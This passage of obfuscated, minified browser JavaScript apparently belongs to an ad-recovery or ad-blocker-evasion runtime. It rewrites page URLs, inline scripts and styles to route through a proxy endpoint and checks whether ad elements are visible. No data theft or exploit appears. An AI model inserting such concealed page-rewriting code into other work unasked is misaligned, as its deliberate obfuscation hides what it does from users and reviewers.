an=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xc2f));an&&a0(an)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':an,'kind':y0['MN'][ui(0x351)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));const aa=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x494));aa&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x494),yu({'protectUrlContext':nL,'srcset':aa,'endpoint':y1['A'][ui(0xbe4)],'urlFilter':nc}));const aK=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xce4));aK&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xce4),yC(nL,aK,y9['A'][ui(0x7a3)](nM)[ui(0x1a7)][ui(0x7a3)][ui(0xa26)](nM[ui(0x252)])));}else{if(ui(0x6ed)===a2){const am=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xc2f));if(am)a0(am)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':am,'kind':y0['MN'][ui(0x6ea)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));else{let av=y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x7a3)][ui(0xca5)](nY);av&&(av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,/\bwindow\.location\b/g,ui(0x7d4)),y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x791)][ui(0xca5)](nY,av)),av[ui(0xdf6)](ui(0xe7a))&&(av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ui(0x2bf)),y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x791)][ui(0xca5)](nY,av)),(0x0,y0['Gy'])(nL)||(0x0,y0['Vp'])(nL)||ui(0x53c)!==nL[ui(0x90b)]||(av[ui(0xdf6)](ui(0xa34))&&(av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,ui(0xa34),ui(0x230)),y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x791)][ui(0xca5)](nY,av)),av[ui(0xdf6)](ui(0xe2e))&&(av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,ui(0xe2e),ui(0xb4d)),y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x791)][ui(0xca5)](nY,av)),av[ui(0xdf6)](ui(0xb1c))&&av[ui(0xdf6)](ui(0x82e))&&(av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,ui(0xb1c),ui(0xb22)),av=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](av,ui(0x165),ui(0x4e3)),av[ui(0xdf6)](ui(0x325))?av+=ui(0x85e):av+=ui(0x8ee),y9['A'][ui(0x7a3)](nM)[ui(0x2cd)][ui(0x791)][ui(0xca5)](nY,av)));}}else{if(ui(0x29f)===a2){var a3;const az=null===(a3=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x66c)))||void 0x0===a3?void 0x0:a3[ui(0xba4)](),ax=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x6a5)),ar=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,'as');if(ax&&a0(ax)){const ak=ui(0xb2b)===az||ui(0xe5e)===az&&ui(0x335)===ar?y0['MN'][ui(0xa33)]:ui(0xe5e)===az&&ui(0x6ed)===ar?y0['MN'][ui(0x6ea)]:y0['MN'][ui(0x351)];y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x6a5),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':ax,'kind':ak,'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));}}else{if(ui(0x4ef)===a2){const aV=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xc2f));if(aV&&aV[ui(0x997)](ui(0xa68))){const af=yE(aV,nL,nM);y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),af);}else aV&&a0(aV)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aV,'kind':y0['MN'][ui(0x89a)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));const aJ=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x55c));if(aJ){const aF=(0x0,y0['Wq'])({'protectUrlContext':nL,'url':y1['A'][ui(0xbe4)]+ui(0x4eb),'kind':y0['MN'][ui(0x6ea)],'baseUrl':y9['A'][ui(0x7a3)](nM)[ui(0x1a7)][ui(0x7a3)][ui(0xa26)](nM[ui(0x252)]),'endpoint':y1['A'][ui(0xbe4)]});aJ[ui(0xdf6)](aF)?y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x55c),yH({'_window':nM,'protectUrlContext':nL,'html':aJ})):y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x55c),ui(0x16a)[ui(0x828)](yA,ui(0xcdd))[ui(0x828)](aF,ui(0xb81))[ui(0x828)]((0x0,yR['x'])()['id'],ui(0x6ee))+yH({'_window':nM,'protectUrlContext':nL,'html':aJ}));}}else{if('a'===a2){const aD=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x6a5));aD&&a0(aD)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x6a5),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aD,'kind':y0['MN'][ui(0x156)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));const aS=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x85b));ui(0xb69)==typeof aS&&aS[ui(0xdf6)](ui(0x17e))&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x85b),ui(0x4c6)[ui(0x828)](btoa(aS),ui(0xee1)));const as=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x8a5));ui(0xb69)!=typeof as||(0x0,y0['Gy'])(nL)||(y9['A'][ui(0x7a3)](nM)[ui(0x5f8)][ui(0xca5)](nY,ui(0x8a5)),y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x40c)+(0x0,ya['md'])(ui(0x8a5)),as));}else{if(ui(0x9f4)===a2){const aq=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xc2f));aq&&a0(aq)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aq,'kind':y0['MN'][ui(0x351)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));const aA=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xb17));aA&&a0(aA)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xb17),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aA,'kind':y0['MN'][ui(0x351)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));}else{if(ui(0xa11)===a2){const aR=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xc2f));aR&&a0(aR)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xc2f),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aR,'kind':y0['MN'][ui(0x351)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]}));}else{if(ui(0x63b)===a2){const aC=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xcbc)),ag=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x31c));aC&&a0(aC)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xcbc),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aC,'kind':ui(0xdc2)===ag?y0['MN'][ui(0x156)]:y0['MN'][ui(0x89a)],'baseUrl':nb,'endpoint':y1['A'][ui(0xbe4)]})),ag&&![ui(0xdc2),ui(0x6ba),ui(0xc36),ui(0xa60)][ui(0xdf6)](ag)&&nP(ag)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x31c),(0x0,ya['md'])(ag));}else{if(ui(0x14a)===a2||'g'===a2){const aO=[ui(0xf54),ui(0x22c),ui(0x101),ui(0xee5),ui(0xf0),ui(0x78a),ui(0x986),ui(0x7ee)];for(const au of aO){const ap=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,au);if(ap){const aH=(0x0,yz['oY'])({'protectUrlContext':nL,'value':ap,'idFilter':nX,'urlFilter':nc,'attributeFilter':nZ});y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,au,aH);}}const aB=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xb5d));if(aB&&ui(0xb69)==typeof aB){if(aB[ui(0x997)]('#')&&nP(aB[ui(0xe39)](0x1)))y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xb5d),'#'+(0x0,ya['md'])(aB[ui(0xe39)](0x1)));else{const aI=new URL(aB,nb);a0(aI[ui(0x6a5)])&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xb5d),(0x0,y0['Wq'])({'protectUrlContext':nL,'url':aI,'kind':y0['MN'][ui(0x351)],'endpoint':y1['A'][ui(0xbe4)]}));}}}else{if(ui(0xd31)===a2){const aE=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xda5));if(aE&&ui(0xb69)==typeof aE&&nP(aE)){const ao=(0x0,ya['md'])(aE);y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xda5),ao);}}else{if(ui(0x335)===a2){if(ui(0xdb9)===nY[ui(0xa94)](ui(0x3fa))&&!(0x0,y0['Gy'])(nL)){let al=y9['A'][ui(0x7a3)](nM)[ui(0x44a)][ui(0x7a3)][ui(0xca5)](nY);al&&(al=y9['A'][ui(0x7a3)](nM)[ui(0xb43)][ui(0xca5)](al,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),y9['A'][ui(0x7a3)](nM)[ui(0x44a)][ui(0x791)][ui(0xca5)](nY,al));}!function(aw){const uT=ui;let {_window:aj,protectUrlContext:ah,element:aN,baseUrl:aQ,idFilter:ai,urlFilter:aT,attributeFilter:aW}=aw;if(uT(0x335)!==aN[uT(0xe57)][uT(0xba4)]())return;const aU=y9['A'][uT(0x7a3)](aj)[uT(0x44a)][uT(0x7a3)][uT(0xca5)](aN);aU&&y9['A'][uT(0x7a3)](aj)[uT(0x44a)][uT(0x791)][uT(0xca5)](aN,(0x0,yz['dv'])({'protectUrlContext':ah,'stylesheet':aU,'baseUrl':aQ,'idFilter':ai,'urlFilter':aT,'attributeFilter':aW}));}({'_window':nM,'protectUrlContext':nL,'element':nY,'baseUrl':nb,'idFilter':nX,'urlFilter':nc,'attributeFilter':nZ});}}}}}}}}}}}const a4=y9['A'][ui(0x7a3)](nM)[ui(0x153)][ui(0x7a3)][ui(0xca5)](nY);for(const aw of Array[ui(0x187)](a4))nP(aw)&&a4[ui(0x1d0)](aw,(0x0,ya['md'])(aw));const a5=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xed));a5&&nP(a5)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xed),(0x0,ya['zp'])(a5));const a6=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x321));a6&&nP(a6)&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x321),(0x0,ya['md'])(a6));const a7=y9['A'][ui(0x7a3)](nM)[ui(0xd6)][ui(0x7a3)][ui(0xca5)](nY);a7&&nP(a7)&&y9['A'][ui(0x7a3)](nM)[ui(0xd6)][ui(0x791)][ui(0xca5)](nY,(0x0,ya['md'])(a7));const a8=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0xd7f));nY instanceof nM[ui(0xe78)]&&a8&&ui(0xb69)==typeof a8&&a8[ui(0x2c1)]>0x0&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0xd7f),ui(0xd07)+a8);const a9=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x4b9));nY instanceof nM[ui(0xe78)]&&a9&&ui(0xb69)==typeof a9&&a9[ui(0x2c1)]>0x0&&y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x4b9),ui(0xd07)+a9);const ay=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ui(0x335));if(ay){const aj=(0x0,yO['e'])((0x0,yz['Vd'])({'protectUrlContext':nL,'style':ay,'idFilter':nX,'urlFilter':nc,'attributeFilter':nZ}));y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,ui(0x335),aj);}const ad=[ui(0x5b1),ui(0x548)];for(const ah of ad){if(!nP(ah))continue;const aN=y9['A'][ui(0x7a3)](nM)[ui(0x652)][ui(0xca5)](nY,ah);aN&&(y9['A'][ui(0x7a3)](nM)[ui(0x5f8)][ui(0xca5)](nY,ah),y9['A'][ui(0x7a3)](nM)[ui(0xc47)][ui(0xca5)](nY,(0x0,ya['md'])(ah),aN));}if(nY instanceof nM[ui(0xe78)]){const aQ=y9['A'][ui(0x7a3)](nM)[ui(0x85c)][ui(0x7a3)][ui(0xca5)](nY),ai=Object[ui(0x485)](aQ);for(const aT of ai){const aW=yd(aT);a1(ui(0x40c)+aW)&&(aQ[(0x0,ya['md'])(aW)]=aQ[aT],delete aQ[aT]);}}if(nY instanceof nM[ui(0x244)]){for(let aU=0x0;aU<nY[ui(0x7e7)][ui(0x36a)][ui(0x2c1)];aU++)yI({'_window':nM,'protectUrlContext':nL,'node':nY[ui(0x7e7)][ui(0x36a)][aU],'baseUrl':nb,'idFilter':nX,'urlFilter':nc,'attributeFilter':nZ});}}({'protectUrlContext':nN,'node':nQ,'baseUrl':ni,'_window':nh,'idFilter':nT,'urlFilter':nW,'attributeFilter':nU}),nQ[uQ(0x36a)][uQ(0x93f)](nG=>{yI({'protectUrlContext':nN,'node':nG,'baseUrl':ni,'_window':nh,'idFilter':nT,'urlFilter':nW,'attributeFilter':nU});}));}const yE=function(nj,nh){const uW=u6;let nN=arguments[uW(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!nj||!nj[uW(0x997)](uW(0xa68)))return nj;const nQ=decodeURIComponent(nj[uW(0xe39)](0xf));if(!nQ[uW(0xdf6)](y1['A'][uW(0xbe4)])){const ni=uW(0x16a)[uW(0x828)](yA,uW(0xcdd))[uW(0x828)]((0x0,y0['Wq'])({'protectUrlContext':nh,'url':y1['A'][uW(0xbe4)]+uW(0x4eb),'kind':y0['MN'][uW(0x6ea)],'baseUrl':y9['A'][uW(0x7a3)](nN)[uW(0x1a7)][uW(0x7a3)][uW(0xa26)](nN[uW(0x252)]),'endpoint':y1['A'][uW(0xbe4)]}),uW(0xb81))[uW(0x828)]((0x0,yR['x'])()['id'],uW(0x6ee))+yH({'_window':nN,'protectUrlContext':nh,'html':nQ});return uW(0xa68)+encodeURIComponent(ni);}return nj;};function yo(nj,nh){return(0x0,yK['c'])((nN,nQ)=>{const uU=a2d;let ni=0x0;nj[uU(0x93f)](nT=>{const uG=uU;nT[uG(0x4a4)](nW=>{const uL=uG;nh(nW)&&nN(!0x0),++ni===nj[uL(0x2c1)]&&nN(!0x1);})[uG(0x848)](nQ);});});}function yl(nj){const uY=u6;return uY(0x7c2)===nj[uY(0xa94)](uY(0xdf1));}const yw=nj=>!0x0,yj=nj=>!0x0,yh=nj=>(nh=>{const ub=u6,nN=window[ub(0xc10)](nh);return!(!nN[ub(0x603)]||ub(0x438)===nN[ub(0x603)]);})(nj)&&yW(nj),yN=nj=>(nh=>{const uM=u6;if(nh[uM(0xc2f)])return!0x0;const nN=window[uM(0xc10)](nh);return!(!nN[uM(0x603)]||uM(0x438)===nN[uM(0x603)]);})(nj)&&yW(nj),yQ=u6(0x1d5),yi=async(nj,nh)=>yW(nj)&&await(nN=>(0x0,yK['c'])(nQ=>{const uX=u6,ni=new MessageChannel();ni[uX(0xd29)][uX(0x194)]=nT=>nQ(nT[uX(0x834)]),y9['A'][uX(0x7a3)](nh)[uX(0x3d2)][uX(0x7a3)][uX(0xca5)](nN)[uX(0x60d)]({'as_key':yQ},'*',[ni[uX(0xe33)]]),setTimeout(()=>nQ(!0x1),0xbb8);}))(nj),yT=nj=>{const uc=u6;if(y9['A'][uc(0x7a3)](nj)[uc(0xbf5)][uc(0xca5)](nj[uc(0x252)][uc(0xbf7)],uc(0x611)))return;const nh=nj[uc(0x252)][uc(0x885)](uc(0x349));y9['A'][uc(0x7a3)](nj)[uc(0xc47)][uc(0xca5)](nh,uc(0x739),uc(0xa79)),y9['A'][uc(0x7a3)](nj)[uc(0x93b)][uc(0xca5)](nj[uc(0x252)][uc(0xbf7)],nh),y9['A'][uc(0x7a3)](nj)[uc(0xc27)][uc(0xca5)](nj,uc(0xcd2),async nN=>{const uZ=uc;if(nN[uZ(0x834)][uZ(0x2d1)]!==yQ)return;nN[uZ(0xdef)]();const nQ=await(async ni=>{const uP=uZ,nT=ni[uP(0x252)];if(!nT[uP(0xe4c)])return!0x1;if([{'tagName':'a','checker':yw},{'tagName':uP(0x8ae),'checker':yj},{'tagName':uP(0x249),'checker':yh},{'tagName':uP(0xe3e),'checker':yN}][uP(0x5d9)](nU=>{const p0=uP;let {tagName:nG,checker:nL}=nU;const nY=Array[p0(0x187)](nT[p0(0xe4c)][p0(0xf65)](nG))[p0(0xee5)](nb=>!yl(nb))[p0(0xd1f)](nb=>nL(nb));return nY&&y4['A'][p0(0xd0f)](p0(0xc49)[p0(0x828)](nG)),nY;}))return!0x0;const nW=[{'tagName':uP(0x4ef),'checker':yi}][uP(0xa31)](nU=>{const p1=uP;let {tagName:nG,checker:nL}=nU;return yo(Array[p1(0x187)](nT[p1(0xe4c)][p1(0xf65)](nG))[p1(0xee5)](nY=>!yl(nY))[p1(0xa31)](nY=>nL(nY,ni)[p1(0x4a4)](nb=>(nb&&y4['A'][p1(0xd0f)](p1(0xc49)[p1(0x828)](nG)),nb))),nY=>nY);});return await yo(nW,nU=>nU);})(nj);nN[uZ(0x824)][0x0][uZ(0x60d)](nQ);});},yW=nj=>{const p3=u6,nh=ni=>{const p2=a2d,nT=window[p2(0xc10)](ni);return p2(0x438)!==nT[p2(0x7b0)]&&p2(0x935)===nT[p2(0xfe)]&&parseFloat(nT[p2(0x5ba)])>0.2;};if(!nh(nj))return!0x1;const nN=nj[p3(0x7b6)]();if(nN[p3(0xd7f)]<0xa||nN[p3(0x4b9)]<0xa)return!0x1;let nQ=nj[p3(0xda1)];for(;nQ;){if(!nh(nQ))return!0x1;nQ=nQ[p3(0xda1)];}return!0x0;};function yU(nj,nh,nN,nQ){const p4=u6;nj[p4(0x60d)]({'type':nh,'name':nN,'data':nQ},'*');}var yG=n(0x15ef),yL=n(0xebc),yY=n(0x10e2),yb=n(0x143c);class yM{static[u6(0x7a3)](nj,nh){const p5=u6;let nN=yM[p5(0xb59)][p5(0x7a3)](nh);return nN||(nN=function(nQ,ni){return new Proxy(ni,{'get':function(nT,nW,nU){const p6=a2d;if(p6(0x60d)===nW)return function(nL,nY,nb,nM){const p7=p6;var nX;const nc=[nL];return void 0x0===nb?nc[p7(0xcd8)]('*'):nc[p7(0xcd8)]('*',nb),(null!=nM?nM:nQ)[p7(0xf29)](p7(0xa02))[p7(0xca5)](null!==(nX=this[p7(0xe64)])&&void 0x0!==nX?nX:this,...nc);};const nG=ni[nW];return[p6(0x463),p6(0xe19),p6(0x54b),p6(0xa69),p6(0xccf),p6(0xace),p6(0x982),p6(0x6f0),p6(0xe35),p6(0xa2c),p6(0xc3a),p6(0x3ed),p6(0xb32),p6(0xf4),p6(0xdbe),p6(0xf10),p6(0xd6f),p6(0x118),p6(0xb64),p6(0x8e7),p6(0x519),p6(0x2cc),p6(0x5ef),p6(0xf1b),p6(0x8c3),p6(0xc10),p6(0xbff),p6(0xbfc),p6(0x70f)][p6(0xdf6)](nW)&&p6(0x417)==typeof nG?nG[p6(0xa00)](nT):nG;}});}(nj,nh),yM[p5(0xb59)][p5(0x791)](nh,nN)),nN;}}(0x0,yn['A'])(yM,u6(0xb59),new Map());const yX=(nj,nh,nN,nQ)=>{const p8=u6,ni=Date[p8(0x50c)]();if(p8(0xb69)==typeof nQ&&nQ[p8(0xdf6)](p8(0x59f))&&!nh){const nW=setInterval(async()=>{const p9=p8;document[p9(0x442)]()&&(clearInterval(nW),Date[p9(0x50c)]()-ni<0x1f4&&(yc(nj)[p9(0x79f)][p9(0x6a5)]=nN));},0x64);return;}const nT=setInterval(async()=>{const py=p8;nh&&!nh[py(0xd6e)]||(clearInterval(nT),Date[py(0x50c)]()-ni<0x1f4&&(yc(nj)[py(0x79f)][py(0x6a5)]=nN));},0xa);};function yc(nj){const pd=u6;let nh=nj;for(;nh!==nh[pd(0xe58)];)nh=nh[pd(0xe58)];return nh;}const yZ=(nj,nh)=>{const pn=u6;if(pn(0xb69)!=typeof nj||pn(0xb69)!=typeof nh)return!0x1;const nN=nj[pn(0x2c1)],nQ=nh[pn(0x2c1)];if(0x0===nN&&0x0===nQ)return!0x0;if(0x0===nN)return!0x1;if(0x0===nQ)return!0x0;if(nN<nQ)return!0x1;for(let ni=0x0;ni<nj[pn(0x2c1)];ni++)if(nj[ni]===nh[0x0]){let nT=!0x0;for(let nW=0x1;nW<nh[pn(0x2c1)];nW++)if(!nj[ni+nW]||nj[ni+nW]!==nh[nW]){nT=!0x1;break;}if(nT)return!0x0;}return!0x1;},yP=async nj=>(0x0,yK['c'])(nh=>setTimeout(nh,nj)),d0=[{'description':u6(0x89e),'selectors':u6(0xa37)[u6(0x6b1)]('\x0a')[u6(0xa31)](nj=>nj[u6(0xa77)]())[u6(0xee5)](nj=>nj[u6(0x2c1)]>0x0),'isVisible':(nj,nh)=>u6(0x438)!==nh[u6(0xc10)](nj)[u6(0x908)](u6(0x7b0))},{'description':u6(0x32e),'selectors':u6(0x7c5)[u6(0x6b1)]('\x0a')[u6(0xa31)](nj=>nj[u6(0xa77)]())[u6(0xee5)](nj=>nj[u6(0x2c1)]>0x0),'isVisible':(nj,nh)=>u6(0x438)!==nh[u6(0xc10)](nj)[u6(0x908)](u6(0x7b0)),'excludeHosts':[u6(0x704),u6(0x8ac),u6(0xce3)]},{'description':u6(0x2e5),'selectors':u6(0xdd1)[u6(0x6b1)]('\x0a')[u6(0xa31)](nj=>nj[u6(0xa77)]())[u6(0xee5)](nj=>nj[u6(0x2c1)]>0x0),'isVisible':(nj,nh)=>{const pa=u6,nN=nh[pa(0xc10)](nj);return pa(0xbd8)===nN[pa(0x908)](pa(0xee5))||pa(0x438)===nN[pa(0x908)](pa(0x237));}}],d1=u6(0x354),d2=nj=>{const pK=u6;if(y9['A'][pK(0x7a3)](nj)[pK(0xbf5)][pK(0xca5)](nj[pK(0x252)][pK(0xbf7)],pK(0x6d0)))return;const nh=nj[pK(0x252)][pK(0x885)](pK(0x349));y9['A'][pK(0x7a3)](nj)[pK(0xc47)][pK(0xca5)](nh,pK(0x739),pK(0x95c)),y9['A'][pK(0x7a3)](nj)[pK(0x93b)][pK(0xca5)](nj[pK(0x252)][pK(0xbf7)],nh),y9['A'][pK(0x7a3)](nj)[pK(0xc27)][pK(0xca5)](nj,pK(0xcd2),async nN=>{const pm=pK;if(nN[pm(0x834)][pm(0x2d1)]!==d1)return;nN[pm(0xdef)]();const nQ=await(async(ni,nT)=>await d3(ni,nT))(nj,nN[pm(0x834)][pm(0x468)]);nN[pm(0x824)][0x0][pm(0x60d)](nQ);});},d3=async(nj,nh)=>{const pv=u6;await yP(0x64);for(const ni of d0)if((!ni[pv(0x631)]||!ni[pv(0x631)][pv(0x5d9)](nT=>nh[pv(0x133)](nT)))&&(!ni[pv(0xa23)]||ni[pv(0xa23)][pv(0x5d9)](nT=>nh[pv(0x133)](nT))))for(const nT of ni[pv(0x488)]){let nW=[];try{nW=nj[pv(0x6bd)][pv(0x187)](y9['A'][pv(0x7a3)](nj)[pv(0x8f5)][pv(0xca5)](nj[pv(0x252)],nT));}catch(nU){}if(nW[pv(0x2c1)]>0x0&&nW[pv(0x242)](nG=>!ni[pv(0xd14)](nG,nj)))return{'isVisible':!0x1,'selector':nT,'description':ni[pv(0x343)]};}const nN=nj[pv(0x6bd)][pv(0x187)](y9['A'][pv(0x7a3)](nj)[pv(0x8f5)][pv(0xca5)](nj[pv(0x252)],pv(0x4ef)))[pv(0xa31)](nG=>async function(nL,nY){const pz=pv;let nb=arguments[pz(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nY[pz(0x79f)][pz(0x468)];return await(nM=>(0x0,yK['c'])(nX=>{const px=pz,nc=new MessageChannel();nc[px(0xd29)][px(0x194)]=nZ=>nX(nZ[px(0x834)]),y9['A'][px(0x7a3)](nY)[px(0x3d2)][px(0x7a3)][px(0xca5)](nM)[px(0x60d)]({'as_key':d1,'hostname':nb},'*',[nc[px(0xe33)]]),setTimeout(()=>nX({'isVisible':!0x0}),0xbb8);}))(nL);}(nG,nj));return nN[pv(0x2c1)]>0x0?await(nQ=nN,(0x0,yK['c'])((nG,nL)=>{const pr=pv;let nY=0x0;nQ[pr(0x93f)](nb=>{const pk=pr;nb[pk(0x4a4)](nM=>{const pV=pk;nM[pV(0xd14)]||nG(nM),++nY===nQ[pV(0x2c1)]&&nG({'isVisible':!0x0});})[pk(0x848)](nL);});})):{'isVisible':!0x0};var nQ;};var d4=n(0x758),d5=n(0xff7),d6=n(0x215e),d7=n(0x1ce9);function d8(nj){const pJ=u6,nh=pJ(0xb48)[pJ(0x828)](nj,'\x27'),nN=/^\s*([a-z-]*)(.*)$/i[pJ(0xc1b)](nj);if(!nN)throw new Error(nh);const nQ=nN[0x1]||void 0x0,ni=[],nT=/([.:#][\w-]+|\[.+?\])/gi;let nW=null;for(;null!==(nW=nT[pJ(0xc1b)](nN[0x2]));){const nL=nW[0x0];switch(nL[0x0]){case'.':ni[pJ(0xcd8)]({'name':pJ(0xf28),'value':nL[pJ(0xe39)](0x1)});break;case'#':ni[pJ(0xcd8)]({'name':'id','value':nL[pJ(0xe39)](0x1)});break;case'[':{const nY=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[pJ(0xc1b)](nL);if(!nY)return;var nU,nG;ni[pJ(0xcd8)]({'name':nY[0x1],'value':null!==(nU=null!==(nG=nY[0x4])&&void 0x0!==nG?nG:nY[0x5])&&void 0x0!==nU?nU:''});break;}default:return;}}return{'tag':nQ,'attributes':ni};}const d9={'randomUUID':u6(0xe67)!=typeof crypto&&crypto[u6(0xa19)]&&crypto[u6(0xa19)][u6(0xa00)](crypto)};let dy;const dd=new Uint8Array(0x10);function dn(){const pf=u6;if(!dy){if(pf(0xe67)==typeof crypto||!crypto[pf(0x447)])throw new Error(pf(0x73d));dy=crypto[pf(0x447)][pf(0xa00)](crypto);}return dy(dd);}const da=[];for(let nj=0x0;nj<0x100;++nj)da[u6(0xcd8)]((nj+0x100)[u6(0xf67)](0x10)[u6(0xe39)](0x1));const dK=function(nh,nN,nQ){const pF=u6;if(d9[pF(0xa19)]&&!nN&&!nh)return d9[pF(0xa19)]();const ni=(nh=nh||{})[pF(0x2c8)]||(nh[pF(0xce8)]||dn)();if(ni[0x6]=0xf&ni[0x6]|0x40,ni[0x8]=0x3f&ni[0x8]|0x80,nN){nQ=nQ||0x0;for(let nT=0x0;nT<0x10;++nT)nN[nQ+nT]=ni[nT];return nN;}return function(nW,nU=0x0){const pD=pF;return(da[nW[nU+0x0]]+da[nW[nU+0x1]]+da[nW[nU+0x2]]+da[nW[nU+0x3]]+'-'+da[nW[nU+0x4]]+da[nW[nU+0x5]]+'-'+da[nW[nU+0x6]]+da[nW[nU+0x7]]+'-'+da[nW[nU+0x8]]+da[nW[nU+0x9]]+'-'+da[nW[nU+0xa]]+da[nW[nU+0xb]]+da[nW[nU+0xc]]+da[nW[nU+0xd]]+da[nW[nU+0xe]]+da[nW[nU+0xf]])[pD(0xba4)]();}(ni);},dm=nh=>{const pS=u6;if(Object[pS(0x719)])return Object[pS(0x719)](nh);{const nN={};return nh[pS(0x93f)]((nQ,ni)=>nN[ni]=nQ),nN;}};let dv=!0x1,dz=[],dx=!0x0,dr=0x1,dk='';function dV(){const ps=u6;if(dk)return 